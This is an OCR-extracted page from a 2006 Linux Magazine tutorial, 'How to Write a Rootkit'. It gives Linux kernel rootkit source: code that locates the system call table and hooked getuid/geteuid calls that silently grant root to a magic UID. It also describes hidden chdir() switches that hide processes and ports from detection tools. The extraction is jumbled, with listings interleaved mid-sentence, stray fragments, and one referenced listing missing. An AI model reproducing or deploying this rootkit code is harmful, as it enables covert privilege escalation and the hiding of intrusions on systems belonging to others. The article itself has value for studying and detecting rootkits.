Cover Story
How to Write a Rootkit
Listing 1: Finding the System Call Table
01 int get_sct() {
02    unsigned long *ptr;
03
04    ptr=(unsigned long
   *)((init_mm.end_code + 4) &
   0xfffffffc);
05    while((unsigned long )ptr <
   (unsigned long)init_mm.end_
   data) {
06       if ((unsigned long *)*ptr
   == (unsigned long *)sys_close)
   {
07 #ifdef DEBUG
08          printk (KERN_INFO" ->
   matching detected at %p\n",
   ptr);
09 #endif
10          if ( (unsigned long
   *)*((ptr-__NR_close)+__NR_
   read)
11             == (unsigned long
   *) sys_read
12             && *((ptr-__NR_
   close)+__NR_open)
13             == (unsigned
   long) sys_open)
14          {
15             sys_call_table =
   (void **) ((unsigned long
   *)(ptr-__NR_close));
16             break;
17          }
18       }
19       ptr++;
20    }
21
22 #ifdef DEBUG
23    printk (KERN_INFO"sys_call_
   table base found at: %p\n",
   sys_call_table);
24 #endif
25    if (sys_call_table == NULL)
   {
26       return -1;} else {
27       return 1;
28    }
29
30    return -1;
31 }
(void *) sys_call_table➔ [__NR_getuid32]= ➔ (void *) my_getuid;
Line 3 of the code in Listing 3 leverages the original system call to discover the genuine UID and then compares the return value with the MAGIC_UID constant (which might be set to 6666). If the two values match, Line 5 sets the user ID for the current process to 0 and returns this value. In all other cases, my_getuid() simply returns the original return value. Lines 11 through 19 show a similar approach for the effective user ID.
Hidden Switches
Hiding processes and ports is more complex. Instead of hard coding the values in the rootkit, our sample code uses hidden switches in the chdir() system call. When the user (typically the intruder) changes directory to a secret, fictitious directory (below /dev, for example), the rootkit catches the action and hides a process. In all other cases, a normal call to chdir occurs.
The modified chdir system call in Listing 4 first checks (in Line 5) if the user wants to change directory to the proc filesystem,
and if so, if the user selects one of the hidden processes (Lines 9 through 15). If this condition is fufilled, the rootkit prevents this (return value -1). This fools rootkit hunters who try out all the process IDs in /proc/PID and compare the results with the process table.
Five comparisons with hidden switches occur, and a special action is triggered if the path starts with a predefined switch. Lines 18 through 20 add the process ID appended to the virtual path by the attacker to the list of processes. The following three lines remove any entry. Lines 46 through 51 contain the code for hiding and revealing network ports.
The code in Lines 24 through 45 lists the hidden processes. A loop iterates against the array of processes to be hidden. If it finds an entry (other than 0), find_task_by_pid() in Line 37 locates the task structure for the PID (defined in
Listing 2: Strace Output
01 execve("/usr/bin/id", ["id"], [/* 53 vars */]) = 0
02 uname({sys="Linux", node="localhost", ...}) = 0
03 open("/dev/urandom", O_RDONLY)          = 3
04 read(3, "\10Y\vh", 4)                   = 4
05 close(3)                                = 0
06 geteuid32()                             = 500
07 getuid32()                              = 500
08 getegid32()                             = 1000
09 getgid32()                              = 1000
10 write(1, "uid=500(grid-knight)
   gid=1000(master)...)
/usr/include/linux/sched.h). The following line writes the PID and matching command name, task.comm, to a kernel memory area. The call to copy_to_user() transfers this area to usrserspace, and org_write() writes the content to standard output via filedescriptor 1.
The Override Rootkit
The Override project [1] by the hacker Newroot and myself combines the tech-
Listing 3: Trojanized
System Call
01 int my_getuid() {
02    int ret;
03    ret = org_getuid();
04    if (ret == MAGIC_UID) {
05       current->uid = 0;
06       return 0;
07    }
08    return ret;
09 }
10
11 int my_geteuid() {
12    int ret;
13    ret = org_geteuid();
14    if (ret == MAGIC_UID) {
15       current->euid = 0;
16       return 0;
17    }
18    return ret;
19 }
20 @KE
26
ISSUE 69
AUGUST 2006
WWW.LINUX-MAGAZINE.COM